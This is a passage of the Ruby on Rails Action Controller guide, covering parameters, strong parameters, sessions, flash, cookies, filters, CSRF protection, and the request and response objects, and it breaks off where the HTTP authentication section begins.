* [Accessing the Session](#accessing-the-session)
* [The Flash](#the-flash)
6. [Cookies](#cookies)
7. [Rendering XML and JSON data](#rendering-xml-and-json-data)
8. [Filters](#filters)
* [After Filters and Around Filters](#after-filters-and-around-filters)
* [Other Ways to Use Filters](#other-ways-to-use-filters)
9. [Request Forgery Protection](#request-forgery-protection)
10. [The Request and Response Objects](#the-request-and-response-objects)
* [The `request` Object](#the-request-object)
* [The `response` Object](#the-response-object)
11. [HTTP Authentications](#http-authentications)
* [HTTP Basic Authentication](#http-basic-authentication)
* [HTTP Digest Authentication](#http-digest-authentication)
* [HTTP Token Authentication](#http-token-authentication)
12. [Streaming and File Downloads](#streaming-and-file-downloads)
* [Sending Files](#sending-files)
* [RESTful Downloads](#restful-downloads)
* [Live Streaming of Arbitrary Data](#live-streaming-of-arbitrary-data)
13. [Log Filtering](#log-filtering)
* [Parameters Filtering](#parameters-filtering)
* [Redirects Filtering](#redirects-filtering)
14. [Rescue](#rescue)
* [The Default 500 and 404 Templates](#the-default-500-and-404-templates)
* [`rescue_from`](#rescue-from)
15. [Force HTTPS protocol](#force-https-protocol)
[1 What Does a Controller Do?](#what-does-a-controller-do-questionmark)
-----------------------------------------------------------------------
Action Controller is the C in [MVC](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller). After the router has determined which controller to use for a request, the controller is responsible for making sense of the request and producing the appropriate output. Luckily, Action Controller does most of the groundwork for you and uses smart conventions to make this as straightforward as possible.
For most conventional [RESTful](https://en.wikipedia.org/wiki/Representational_state_transfer) applications, the controller will receive the request (this is invisible to you as the developer), fetch or save data from a model, and use a view to create HTML output. If your controller needs to do things a little differently, that's not a problem, this is just the most common way for a controller to work.
A controller can thus be thought of as a middleman between models and views. It makes the model data available to the view, so it can display that data to the user, and it saves or updates user data to the model.
For more details on the routing process, see [Rails Routing from the Outside In](routing).
[2 Controller Naming Convention](#controller-naming-convention)
---------------------------------------------------------------
The naming convention of controllers in Rails favors pluralization of the last word in the controller's name, although it is not strictly required (e.g. `ApplicationController`). For example, `ClientsController` is preferable to `ClientController`, `SiteAdminsController` is preferable to `SiteAdminController` or `SitesAdminsController`, and so on.
Following this convention will allow you to use the default route generators (e.g. `resources`, etc) without needing to qualify each `:path` or `:controller`, and will keep named route helpers' usage consistent throughout your application. See [Layouts and Rendering Guide](layouts_and_rendering) for more details.
The controller naming convention differs from the naming convention of models, which are expected to be named in singular form.
[3 Methods and Actions](#methods-and-actions)
---------------------------------------------
A controller is a Ruby class which inherits from `ApplicationController` and has methods just like any other class. When your application receives a request, the routing will determine which controller and action to run, then Rails creates an instance of that controller and runs the method with the same name as the action.
```
class ClientsController < ApplicationController
def new
end
end
```
As an example, if a user goes to `/clients/new` in your application to add a new client, Rails will create an instance of `ClientsController` and call its `new` method. Note that the empty method from the example above would work just fine because Rails will by default render the `new.html.erb` view unless the action says otherwise. By creating a new `Client`, the `new` method can make a `@client` instance variable accessible in the view:
```
def new
@client = Client.new
end
```
The [Layouts and Rendering Guide](layouts_and_rendering) explains this in more detail.
`ApplicationController` inherits from [`ActionController::Base`](https://edgeapi.rubyonrails.org/classes/ActionController/Base.html), which defines a number of helpful methods. This guide will cover some of these, but if you're curious to see what's in there, you can see all of them in the [API documentation](https://edgeapi.rubyonrails.org/classes/ActionController.html) or in the source itself.
Only public methods are callable as actions. It is a best practice to lower the visibility of methods (with `private` or `protected`) which are not intended to be actions, like auxiliary methods or filters.
Some method names are reserved by Action Controller. Accidentally redefining them as actions, or even as auxiliary methods, could result in `SystemStackError`. If you limit your controllers to only RESTful [Resource Routing](https://guides.rubyonrails.org/routing.html#resource-routing-the-rails-default) actions you should not need to worry about this.
If you must use a reserved method as an action name, one workaround is to use a custom route to map the reserved method name to your non-reserved action method.
[4 Parameters](#parameters)
---------------------------
You will probably want to access data sent in by the user or other parameters in your controller actions. There are two kinds of parameters possible in a web application. The first are parameters that are sent as part of the URL, called query string parameters. The query string is everything after "?" in the URL. The second type of parameter is usually referred to as POST data. This information usually comes from an HTML form which has been filled in by the user. It's called POST data because it can only be sent as part of an HTTP POST request. Rails does not make any distinction between query string parameters and POST parameters, and both are available in the [`params`](https://edgeapi.rubyonrails.org/classes/ActionController/StrongParameters.html#method-i-params) hash in your controller:
```
class ClientsController < ApplicationController
# This action uses query string parameters because it gets run
# by an HTTP GET request, but this does not make any difference
# to how the parameters are accessed. The URL for
# this action would look like this to list activated
# clients: /clients?status=activated
def index
if params[:status] == "activated"
@clients = Client.activated
else
@clients = Client.inactivated
end
end
# This action uses POST parameters. They are most likely coming
# from an HTML form that the user has submitted. The URL for
# this RESTful request will be "/clients", and the data will be
# sent as part of the request body.
def create
@client = Client.new(params[:client])
if @client.save
redirect_to @client
else
# This line overrides the default rendering behavior, which
# would have been to render the "create" view.
render "new"
end
end
end
```
### [4.1 Hash and Array Parameters](#hash-and-array-parameters)
The `params` hash is not limited to one-dimensional keys and values. It can contain nested arrays and hashes. To send an array of values, append an empty pair of square brackets "[]" to the key name:
```
GET /clients?ids[]=1&ids[]=2&ids[]=3
```
The actual URL in this example will be encoded as "/clients?ids%5b%5d=1&ids%5b%5d=2&ids%5b%5d=3" as the "[" and "]" characters are not allowed in URLs. Most of the time you don't have to worry about this because the browser will encode it for you, and Rails will decode it automatically, but if you ever find yourself having to send those requests to the server manually you should keep this in mind.
The value of `params[:ids]` will now be `["1", "2", "3"]`. Note that parameter values are always strings; Rails does not attempt to guess or cast the type.
Values such as `[nil]` or `[nil, nil, ...]` in `params` are replaced with `[]` for security reasons by default. See [Security Guide](security#unsafe-query-generation) for more information.
To send a hash, you include the key name inside the brackets:
```
<form accept-charset="UTF-8" action="/clients" method="post">
<input type="text" name="client[name]" value="Acme" />
<input type="text" name="client[phone]" value="12345" />
<input type="text" name="client[address][postcode]" value="12345" />
<input type="text" name="client[address][city]" value="Carrot City" />
</form>
```
When this form is submitted, the value of `params[:client]` will be `{ "name" => "Acme", "phone" => "12345", "address" => { "postcode" => "12345", "city" => "Carrot City" } }`. Note the nested hash in `params[:client][:address]`.
The `params` object acts like a Hash, but lets you use symbols and strings interchangeably as keys.
### [4.2 JSON parameters](#json-parameters)
If you're writing a web service application, you might find yourself more comfortable accepting parameters in JSON format. If the "Content-Type" header of your request is set to "application/json", Rails will automatically load your parameters into the `params` hash, which you can access as you would normally.
So for example, if you are sending this JSON content:
```
{ "company": { "name": "acme", "address": "123 Carrot Street" } }
```
Your controller will receive `params[:company]` as `{ "name" => "acme", "address" => "123 Carrot Street" }`.
Also, if you've turned on `config.wrap_parameters` in your initializer or called [`wrap_parameters`](https://edgeapi.rubyonrails.org/classes/ActionController/ParamsWrapper/Options/ClassMethods.html#method-i-wrap_parameters) in your controller, you can safely omit the root element in the JSON parameter. In this case, the parameters will be cloned and wrapped with a key chosen based on your controller's name. So the above JSON request can be written as:
```
{ "name": "acme", "address": "123 Carrot Street" }
```
And, assuming that you're sending the data to `CompaniesController`, it would then be wrapped within the `:company` key like this:
```
{ name: "acme", address: "123 Carrot Street", company: { name: "acme", address: "123 Carrot Street" } }
```
You can customize the name of the key or specific parameters you want to wrap by consulting the [API documentation](https://edgeapi.rubyonrails.org/classes/ActionController/ParamsWrapper.html)
Support for parsing XML parameters has been extracted into a gem named `actionpack-xml_parser`.
### [4.3 Routing Parameters](#routing-parameters)
The `params` hash will always contain the `:controller` and `:action` keys, but you should use the methods [`controller_name`](https://edgeapi.rubyonrails.org/classes/ActionController/Metal.html#method-i-controller_name) and [`action_name`](https://edgeapi.rubyonrails.org/classes/AbstractController/Base.html#method-i-action_name) instead to access these values. Any other parameters defined by the routing, such as `:id`, will also be available. As an example, consider a listing of clients where the list can show either active or inactive clients. We can add a route that captures the `:status` parameter in a "pretty" URL:
```
get '/clients/:status', to: 'clients#index', foo: 'bar'
```
In this case, when a user opens the URL `/clients/active`, `params[:status]` will be set to "active". When this route is used, `params[:foo]` will also be set to "bar", as if it were passed in the query string. Your controller will also receive `params[:action]` as "index" and `params[:controller]` as "clients".
### [4.4 `default_url_options`](#default-url-options)
You can set global default parameters for URL generation by defining a method called `default_url_options` in your controller. Such a method must return a hash with the desired defaults, whose keys must be symbols:
```
class ApplicationController < ActionController::Base
def default_url_options
{ locale: I18n.locale }
end
end
```
These options will be used as a starting point when generating URLs, so it's possible they'll be overridden by the options passed to `url_for` calls.
If you define `default_url_options` in `ApplicationController`, as in the example above, these defaults will be used for all URL generation. The method can also be defined in a specific controller, in which case it only affects URLs generated there.
In a given request, the method is not actually called for every single generated URL. For performance reasons, the returned hash is cached, and there is at most one invocation per request.
### [4.5 Strong Parameters](#strong-parameters)
With strong parameters, Action Controller parameters are forbidden to be used in Active Model mass assignments until they have been permitted. This means that you'll have to make a conscious decision about which attributes to permit for mass update. This is a better security practice to help prevent accidentally allowing users to update sensitive model attributes.
In addition, parameters can be marked as required and will flow through a predefined raise/rescue flow that will result in a 400 Bad Request being returned if not all required parameters are passed in.
```
class PeopleController < ActionController::Base
# This will raise an ActiveModel::ForbiddenAttributesError exception
# because it's using mass assignment without an explicit permit
# step.
def create
Person.create(params[:person])
end
# This will pass with flying colors as long as there's a person key
# in the parameters, otherwise it'll raise an
# ActionController::ParameterMissing exception, which will get
# caught by ActionController::Base and turned into a 400 Bad
# Request error.
def update
person = current_account.people.find(params[:id])
person.update!(person_params)
redirect_to person
end
private
# Using a private method to encapsulate the permissible parameters
# is just a good pattern since you'll be able to reuse the same
# permit list between create and update. Also, you can specialize
# this method with per-user checking of permissible attributes.
def person_params
params.require(:person).permit(:name, :age)
end
end
```
#### [4.5.1 Permitted Scalar Values](#permitted-scalar-values)
Calling [`permit`](https://edgeapi.rubyonrails.org/classes/ActionController/Parameters.html#method-i-permit) like:
```
params.permit(:id)
```
permits the specified key (`:id`) for inclusion if it appears in `params` and it has a permitted scalar value associated. Otherwise, the key is going to be filtered out, so arrays, hashes, or any other objects cannot be injected.
The permitted scalar types are `String`, `Symbol`, `NilClass`, `Numeric`, `TrueClass`, `FalseClass`, `Date`, `Time`, `DateTime`, `StringIO`, `IO`, `ActionDispatch::Http::UploadedFile`, and `Rack::Test::UploadedFile`.
To declare that the value in `params` must be an array of permitted scalar values, map the key to an empty array:
```
params.permit(id: [])
```
Sometimes it is not possible or convenient to declare the valid keys of a hash parameter or its internal structure. Just map to an empty hash:
```
params.permit(preferences: {})
```
but be careful because this opens the door to arbitrary input. In this case, `permit` ensures values in the returned structure are permitted scalars and filters out anything else.
To permit an entire hash of parameters, the [`permit!`](https://edgeapi.rubyonrails.org/classes/ActionController/Parameters.html#method-i-permit-21) method can be used:
```
params.require(:log_entry).permit!
```
This marks the `:log_entry` parameters hash and any sub-hash of it as permitted and does not check for permitted scalars, anything is accepted. Extreme care should be taken when using `permit!`, as it will allow all current and future model attributes to be mass-assigned.
#### [4.5.2 Nested Parameters](#nested-parameters)
You can also use `permit` on nested parameters, like:
```
params.permit(:name, { emails: [] },
friends: [ :name,
{ family: [ :name ], hobbies: [] }])
```
This declaration permits the `name`, `emails`, and `friends` attributes. It is expected that `emails` will be an array of permitted scalar values, and that `friends` will be an array of resources with specific attributes: they should have a `name` attribute (any permitted scalar values allowed), a `hobbies` attribute as an array of permitted scalar values, and a `family` attribute which is restricted to having a `name` (any permitted scalar values allowed here, too).
#### [4.5.3 More Examples](#more-examples)
You may want to also use the permitted attributes in your `new` action. This raises the problem that you can't use [`require`](https://edgeapi.rubyonrails.org/classes/ActionController/Parameters.html#method-i-require) on the root key because, normally, it does not exist when calling `new`:
```
# using `fetch` you can supply a default and use
# the Strong Parameters API from there.
params.fetch(:blog, {}).permit(:title, :author)
```
The model class method `accepts_nested_attributes_for` allows you to update and destroy associated records. This is based on the `id` and `_destroy` parameters:
```
# permit :id and :_destroy
params.require(:author).permit(:name, books_attributes: [:title, :id, :_destroy])
```
Hashes with integer keys are treated differently, and you can declare the attributes as if they were direct children. You get these kinds of parameters when you use `accepts_nested_attributes_for` in combination with a `has_many` association:
```
# To permit the following data:
# {"book" => {"title" => "Some Book",
# "chapters_attributes" => { "1" => {"title" => "First Chapter"},
# "2" => {"title" => "Second Chapter"}}}}
params.require(:book).permit(:title, chapters_attributes: [:title])
```
Imagine a scenario where you have parameters representing a product name, and a hash of arbitrary data associated with that product, and you want to permit the product name attribute and also the whole data hash:
```
def product_params
params.require(:product).permit(:name, data: {})
end
```
#### [4.5.4 Outside the Scope of Strong Parameters](#outside-the-scope-of-strong-parameters)
The strong parameter API was designed with the most common use cases in mind. It is not meant as a silver bullet to handle all of your parameter filtering problems. However, you can easily mix the API with your own code to adapt to your situation.
[5 Session](#session)
---------------------
Your application has a session for each user in which you can store small amounts of data that will be persisted between requests. The session is only available in the controller and the view and can use one of several of different storage mechanisms:
* [`ActionDispatch::Session::CookieStore`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Session/CookieStore.html) - Stores everything on the client.
* [`ActionDispatch::Session::CacheStore`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Session/CacheStore.html) - Stores the data in the Rails cache.
* `ActionDispatch::Session::ActiveRecordStore` - Stores the data in a database using Active Record (requires the `activerecord-session_store` gem).
* [`ActionDispatch::Session::MemCacheStore`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Session/MemCacheStore.html) - Stores the data in a memcached cluster (this is a legacy implementation; consider using CacheStore instead).
All session stores use a cookie to store a unique ID for each session (you must use a cookie, Rails will not allow you to pass the session ID in the URL as this is less secure).
For most stores, this ID is used to look up the session data on the server, e.g. in a database table. There is one exception, and that is the default and recommended session store - the CookieStore - which stores all session data in the cookie itself (the ID is still available to you if you need it). This has the advantage of being very lightweight, and it requires zero setup in a new application to use the session. The cookie data is cryptographically signed to make it tamper-proof. And it is also encrypted so anyone with access to it can't read its contents. (Rails will not accept it if it has been edited).
The CookieStore can store around 4 kB of data - much less than the others - but this is usually enough. Storing large amounts of data in the session is discouraged no matter which session store your application uses. You should especially avoid storing complex objects (such as model instances) in the session, as the server might not be able to reassemble them between requests, which will result in an error.
If your user sessions don't store critical data or don't need to be around for long periods (for instance if you just use the flash for messaging), you can consider using `ActionDispatch::Session::CacheStore`. This will store sessions using the cache implementation you have configured for your application. The advantage of this is that you can use your existing cache infrastructure for storing sessions without requiring any additional setup or administration. The downside, of course, is that the sessions will be ephemeral and could disappear at any time.
Read more about session storage in the [Security Guide](security).
If you need a different session storage mechanism, you can change it in an initializer:
```
# Use the database for sessions instead of the cookie-based default,
# which shouldn't be used to store highly confidential information
# (create the session table with "rails g active_record:session_migration")
# Rails.application.config.session_store :active_record_store
```
Rails sets up a session key (the name of the cookie) when signing the session data. These can also be changed in an initializer:
```
# Be sure to restart your server when you modify this file.
Rails.application.config.session_store :cookie_store, key: '_your_app_session'
```
You can also pass a `:domain` key and specify the domain name for the cookie:
```
# Be sure to restart your server when you modify this file.
Rails.application.config.session_store :cookie_store, key: '_your_app_session', domain: ".example.com"
```
Rails sets up (for the CookieStore) a secret key used for signing the session data in `config/credentials.yml.enc`. This can be changed with `bin/rails credentials:edit`.
```
# aws:
# access_key_id: 123
# secret_access_key: 345
# Used as the base secret for all MessageVerifiers in Rails, including the one protecting cookies.
secret_key_base: 492f...
```
Changing the secret\_key\_base when using the `CookieStore` will invalidate all existing sessions.
### [5.1 Accessing the Session](#accessing-the-session)
In your controller, you can access the session through the `session` instance method.
Sessions are lazily loaded. If you don't access sessions in your action's code, they will not be loaded. Hence, you will never need to disable sessions, just not accessing them will do the job.
Session values are stored using key/value pairs like a hash:
```
class ApplicationController < ActionController::Base
private
# Finds the User with the ID stored in the session with the key
# :current_user_id This is a common way to handle user login in
# a Rails application; logging in sets the session value and
# logging out removes it.
def current_user
@_current_user ||= session[:current_user_id] &&
User.find_by(id: session[:current_user_id])
end
end
```
To store something in the session, just assign it to the key like a hash:
```
class LoginsController < ApplicationController
# "Create" a login, aka "log the user in"
def create
if user = User.authenticate(params[:username], params[:password])
# Save the user ID in the session so it can be used in
# subsequent requests
session[:current_user_id] = user.id
redirect_to root_url
end
end
end
```
To remove something from the session, delete the key/value pair:
```
class LoginsController < ApplicationController
# "Delete" a login, aka "log the user out"
def destroy
# Remove the user id from the session
session.delete(:current_user_id)
# Clear the memoized current user
@_current_user = nil
redirect_to root_url
end
end
```
To reset the entire session, use [`reset_session`](https://edgeapi.rubyonrails.org/classes/ActionController/Metal.html#method-i-reset_session).
### [5.2 The Flash](#the-flash)
The flash is a special part of the session which is cleared with each request. This means that values stored there will only be available in the next request, which is useful for passing error messages, etc.
The flash is accessed via the [`flash`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Flash/RequestMethods.html#method-i-flash) method. Like the session, the flash is represented as a hash.
Let's use the act of logging out as an example. The controller can send a message which will be displayed to the user on the next request:
```
class LoginsController < ApplicationController
def destroy
session.delete(:current_user_id)
flash[:notice] = "You have successfully logged out."
redirect_to root_url
end
end
```
Note that it is also possible to assign a flash message as part of the redirection. You can assign `:notice`, `:alert` or the general-purpose `:flash`:
```
redirect_to root_url, notice: "You have successfully logged out."
redirect_to root_url, alert: "You're stuck here!"
redirect_to root_url, flash: { referral_code: 1234 }
```
The `destroy` action redirects to the application's `root_url`, where the message will be displayed. Note that it's entirely up to the next action to decide what, if anything, it will do with what the previous action put in the flash. It's conventional to display any error alerts or notices from the flash in the application's layout:
```
<html>
<!-- <head/> -->
<body>
<% flash.each do |name, msg| -%>
<%= content_tag :div, msg, class: name %>
<% end -%>
<!-- more content -->
</body>
</html>
```
This way, if an action sets a notice or an alert message, the layout will display it automatically.
You can pass anything that the session can store; you're not limited to notices and alerts:
```
<% if flash[:just_signed_up] %>
<p class="welcome">Welcome to our site!</p>
<% end %>
```
If you want a flash value to be carried over to another request, use [`flash.keep`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Flash/FlashHash.html#method-i-keep):
```
class MainController < ApplicationController
# Let's say this action corresponds to root_url, but you want
# all requests here to be redirected to UsersController#index.
# If an action sets the flash and redirects here, the values
# would normally be lost when another redirect happens, but you
# can use 'keep' to make it persist for another request.
def index
# Will persist all flash values.
flash.keep
# You can also use a key to keep only some kind of value.
# flash.keep(:notice)
redirect_to users_url
end
end
```
#### [5.2.1 `flash.now`](#flash-now)
By default, adding values to the flash will make them available to the next request, but sometimes you may want to access those values in the same request. For example, if the `create` action fails to save a resource, and you render the `new` template directly, that's not going to result in a new request, but you may still want to display a message using the flash. To do this, you can use [`flash.now`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Flash/FlashHash.html#method-i-now) in the same way you use the normal `flash`:
```
class ClientsController < ApplicationController
def create
@client = Client.new(client_params)
if @client.save
# ...
else
flash.now[:error] = "Could not save client"
render action: "new"
end
end
end
```
[6 Cookies](#cookies)
---------------------
Your application can store small amounts of data on the client - called cookies - that will be persisted across requests and even sessions. Rails provides easy access to cookies via the [`cookies`](https://edgeapi.rubyonrails.org/classes/ActionController/Cookies.html#method-i-cookies) method, which - much like the `session` - works like a hash:
```
class CommentsController < ApplicationController
def new
# Auto-fill the commenter's name if it has been stored in a cookie
@comment = Comment.new(author: cookies[:commenter_name])
end
def create
@comment = Comment.new(comment_params)
if @comment.save
flash[:notice] = "Thanks for your comment!"
if params[:remember_name]
# Remember the commenter's name.
cookies[:commenter_name] = @comment.author
else
# Delete cookie for the commenter's name cookie, if any.
cookies.delete(:commenter_name)
end
redirect_to @comment.article
else
render action: "new"
end
end
end
```
Note that while for session values you can set the key to `nil`, to delete a cookie value you should use `cookies.delete(:key)`.
Rails also provides a signed cookie jar and an encrypted cookie jar for storing sensitive data. The signed cookie jar appends a cryptographic signature on the cookie values to protect their integrity. The encrypted cookie jar encrypts the values in addition to signing them, so that they cannot be read by the end-user. Refer to the [API documentation](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Cookies.html) for more details.
These special cookie jars use a serializer to serialize the assigned values into strings and deserializes them into Ruby objects on read.
You can specify what serializer to use:
```
Rails.application.config.action_dispatch.cookies_serializer = :json
```
The default serializer for new applications is `:json`. For compatibility with old applications with existing cookies, `:marshal` is used when `serializer` option is not specified.
You may also set this option to `:hybrid`, in which case Rails would transparently deserialize existing (`Marshal`-serialized) cookies on read and re-write them in the `JSON` format. This is useful for migrating existing applications to the `:json` serializer.
It is also possible to pass a custom serializer that responds to `load` and `dump`:
```
Rails.application.config.action_dispatch.cookies_serializer = MyCustomSerializer
```
When using the `:json` or `:hybrid` serializer, you should beware that not all Ruby objects can be serialized as JSON. For example, `Date` and `Time` objects will be serialized as strings, and `Hash`es will have their keys stringified.
```
class CookiesController < ApplicationController
def set_cookie
cookies.encrypted[:expiration_date] = Date.tomorrow # => Thu, 20 Mar 2014
redirect_to action: 'read_cookie'
end
def read_cookie
cookies.encrypted[:expiration_date] # => "2014-03-20"
end
end
```
It's advisable that you only store simple data (strings and numbers) in cookies. If you have to store complex objects, you would need to handle the conversion manually when reading the values on subsequent requests.
If you use the cookie session store, this would apply to the `session` and `flash` hash as well.
[7 Rendering XML and JSON data](#rendering-xml-and-json-data)
-------------------------------------------------------------
ActionController makes it extremely easy to render `XML` or `JSON` data. If you've generated a controller using scaffolding, it would look something like this:
```
class UsersController < ApplicationController
def index
@users = User.all
respond_to do |format|
format.html # index.html.erb
format.xml { render xml: @users }
format.json { render json: @users }
end
end
end
```
You may notice in the above code that we're using `render xml: @users`, not `render xml: @users.to_xml`. If the object is not a String, then Rails will automatically invoke `to_xml` for us.
[8 Filters](#filters)
---------------------
Filters are methods that are run "before", "after" or "around" a controller action.
Filters are inherited, so if you set a filter on `ApplicationController`, it will be run on every controller in your application.
"before" filters are registered via [`before_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-before_action). They may halt the request cycle. A common "before" filter is one which requires that a user is logged in for an action to be run. You can define the filter method this way:
```
class ApplicationController < ActionController::Base
before_action :require_login
private
def require_login
unless logged_in?
flash[:error] = "You must be logged in to access this section"
redirect_to new_login_url # halts request cycle
end
end
end
```
The method simply stores an error message in the flash and redirects to the login form if the user is not logged in. If a "before" filter renders or redirects, the action will not run. If there are additional filters scheduled to run after that filter, they are also cancelled.
In this example, the filter is added to `ApplicationController` and thus all controllers in the application inherit it. This will make everything in the application require the user to be logged in to use it. For obvious reasons (the user wouldn't be able to log in in the first place!), not all controllers or actions should require this. You can prevent this filter from running before particular actions with [`skip_before_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-skip_before_action):
```
class LoginsController < ApplicationController
skip_before_action :require_login, only: [:new, :create]
end
```
Now, the `LoginsController`'s `new` and `create` actions will work as before without requiring the user to be logged in. The `:only` option is used to skip this filter only for these actions, and there is also an `:except` option which works the other way. These options can be used when adding filters too, so you can add a filter which only runs for selected actions in the first place.
Calling the same filter multiple times with different options will not work, since the last filter definition will overwrite the previous ones.
### [8.1 After Filters and Around Filters](#after-filters-and-around-filters)
In addition to "before" filters, you can also run filters after an action has been executed, or both before and after.
"after" filters are registered via [`after_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-after_action). They are similar to "before" filters, but because the action has already been run they have access to the response data that's about to be sent to the client. Obviously, "after" filters cannot stop the action from running. Please note that "after" filters are executed only after a successful action, but not when an exception is raised in the request cycle.
"around" filters are registered via [`around_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-around_action). They are responsible for running their associated actions by yielding, similar to how Rack middlewares work.
For example, in a website where changes have an approval workflow, an administrator could preview them easily by applying them within a transaction:
```
class ChangesController < ApplicationController
around_action :wrap_in_transaction, only: :show
private
def wrap_in_transaction
ActiveRecord::Base.transaction do
begin
yield
ensure
raise ActiveRecord::Rollback
end
end
end
end
```
Note that an "around" filter also wraps rendering. In particular, in the example above, if the view itself reads from the database (e.g. via a scope), it will do so within the transaction and thus present the data to preview.
You can choose not to yield and build the response yourself, in which case the action will not be run.
### [8.2 Other Ways to Use Filters](#other-ways-to-use-filters)
While the most common way to use filters is by creating private methods and using `before_action`, `after_action`, or `around_action` to add them, there are two other ways to do the same thing.
The first is to use a block directly with the `*_action` methods. The block receives the controller as an argument. The `require_login` filter from above could be rewritten to use a block:
```
class ApplicationController < ActionController::Base
before_action do |controller|
unless controller.send(:logged_in?)
flash[:error] = "You must be logged in to access this section"
redirect_to new_login_url
end
end
end
```
Note that the filter, in this case, uses `send` because the `logged_in?` method is private, and the filter does not run in the scope of the controller. This is not the recommended way to implement this particular filter, but in simpler cases, it might be useful.
Specifically for `around_action`, the block also yields in the `action`:
```
around_action { |_controller, action| time(&action) }
```
The second way is to use a class (actually, any object that responds to the right methods will do) to handle the filtering. This is useful in cases that are more complex and cannot be implemented in a readable and reusable way using the two other methods. As an example, you could rewrite the login filter again to use a class:
```
class ApplicationController < ActionController::Base
before_action LoginFilter
end
class LoginFilter
def self.before(controller)
unless controller.send(:logged_in?)
controller.flash[:error] = "You must be logged in to access this section"
controller.redirect_to controller.new_login_url
end
end
end
```
Again, this is not an ideal example for this filter, because it's not run in the scope of the controller but gets the controller passed as an argument. The filter class must implement a method with the same name as the filter, so for the `before_action` filter, the class must implement a `before` method, and so on. The `around` method must `yield` to execute the action.
[9 Request Forgery Protection](#request-forgery-protection)
-----------------------------------------------------------
Cross-site request forgery is a type of attack in which a site tricks a user into making requests on another site, possibly adding, modifying, or deleting data on that site without the user's knowledge or permission.
The first step to avoid this is to make sure all "destructive" actions (create, update, and destroy) can only be accessed with non-GET requests. If you're following RESTful conventions you're already doing this. However, a malicious site can still send a non-GET request to your site quite easily, and that's where the request forgery protection comes in. As the name says, it protects from forged requests.
The way this is done is to add a non-guessable token which is only known to your server to each request. This way, if a request comes in without the proper token, it will be denied access.
If you generate a form like this:
```
<%= form_with model: @user do |form| %>
<%= form.text_field :username %>
<%= form.text_field :password %>
<% end %>
```
You will see how the token gets added as a hidden field:
```
<form accept-charset="UTF-8" action="/users/1" method="post">
<input type="hidden"
value="67250ab105eb5ad10851c00a5621854a23af5489"
name="authenticity_token"/>
<!-- fields -->
</form>
```
Rails adds this token to every form that's generated using the [form helpers](form_helpers), so most of the time you don't have to worry about it. If you're writing a form manually or need to add the token for another reason, it's available through the method `form_authenticity_token`:
The `form_authenticity_token` generates a valid authentication token. That's useful in places where Rails does not add it automatically, like in custom Ajax calls.
The [Security Guide](security) has more about this, and a lot of other security-related issues that you should be aware of when developing a web application.
[10 The Request and Response Objects](#the-request-and-response-objects)
------------------------------------------------------------------------
In every controller, there are two accessor methods pointing to the request and the response objects associated with the request cycle that is currently in execution. The [`request`](https://edgeapi.rubyonrails.org/classes/ActionController/Base.html#method-i-request) method contains an instance of [`ActionDispatch::Request`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Request.html) and the [`response`](https://edgeapi.rubyonrails.org/classes/ActionController/Base.html#method-i-response) method returns a response object representing what is going to be sent back to the client.
### [10.1 The `request` Object](#the-request-object)
The request object contains a lot of useful information about the request coming in from the client. To get a full list of the available methods, refer to the [Rails API documentation](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Request.html) and [Rack Documentation](https://www.rubydoc.info/github/rack/rack/Rack/Request). Among the properties that you can access on this object are:
| Property of `request` | Purpose |
| --- | --- |
| `host` | The hostname used for this request. |
| `domain(n=2)` | The hostname's first `n` segments, starting from the right (the TLD). |
| `format` | The content type requested by the client. |
| `method` | The HTTP method used for the request. |
| `get?`, `post?`, `patch?`, `put?`, `delete?`, `head?` | Returns true if the HTTP method is GET/POST/PATCH/PUT/DELETE/HEAD. |
| `headers` | Returns a hash containing the headers associated with the request. |
| `port` | The port number (integer) used for the request. |
| `protocol` | Returns a string containing the protocol used plus "://", for example "http://". |
| `query_string` | The query string part of the URL, i.e., everything after "?". |
| `remote_ip` | The IP address of the client. |
| `url` | The entire URL used for the request. |
#### [10.1.1 `path_parameters`, `query_parameters`, and `request_parameters`](#path-parameters-query-parameters-and-request-parameters)
Rails collects all of the parameters sent along with the request in the `params` hash, whether they are sent as part of the query string, or the post body. The request object has three accessors that give you access to these parameters depending on where they came from. The [`query_parameters`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Request.html#method-i-query_parameters) hash contains parameters that were sent as part of the query string while the [`request_parameters`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Request.html#method-i-request_parameters) hash contains parameters sent as part of the post body. The [`path_parameters`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Http/Parameters.html#method-i-path_parameters) hash contains parameters that were recognized by the routing as being part of the path leading to this particular controller and action.
### [10.2 The `response` Object](#the-response-object)
The response object is not usually used directly, but is built up during the execution of the action and rendering of the data that is being sent back to the user, but sometimes - like in an after filter - it can be useful to access the response directly. Some of these accessor methods also have setters, allowing you to change their values. To get a full list of the available methods, refer to the [Rails API documentation](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Response.html) and [Rack Documentation](https://www.rubydoc.info/github/rack/rack/Rack/Response).
| Property of `response` | Purpose |
| --- | --- |
| `body` | This is the string of data being sent back to the client. This is most often HTML. |
| `status` | The HTTP status code for the response, like 200 for a successful request or 404 for file not found. |
| `location` | The URL the client is being redirected to, if any. |
| `content_type` | The content type of the response. |
| `charset` | The character set being used for the response. Default is "utf-8". |
| `headers` | Headers used for the response. |
#### [10.2.1 Setting Custom Headers](#setting-custom-headers)
If you want to set custom headers for a response then `response.headers` is the place to do it. The headers attribute is a hash which maps header names to their values, and Rails will set some of them automatically. If you want to add or change a header, just assign it to `response.headers` this way:
```
response.headers["Content-Type"] = "application/pdf"
```
In the above case it would make more sense to use the `content_type` setter directly.
[11 HTTP Authentications](#http-authentications)
------------------------------------------------
Rails comes with three built-in HTTP authentication mechanisms:
* Basic Authentication
* Digest Authentication
* Token Authentication
